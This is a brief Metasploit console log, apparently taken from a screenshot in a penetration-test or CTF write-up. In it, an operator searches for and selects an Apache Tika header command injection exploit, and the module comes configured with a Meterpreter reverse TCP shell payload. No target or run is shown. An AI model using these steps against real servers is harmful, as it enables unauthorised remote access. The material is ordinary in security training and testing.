 msf6 > search exploit tika 1.17
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/windows/http/apache_tika_jp2_jscript  2018-04-25       excellent  Yes    Apache Tika Header Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/apache_tika_jp2_jscript
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp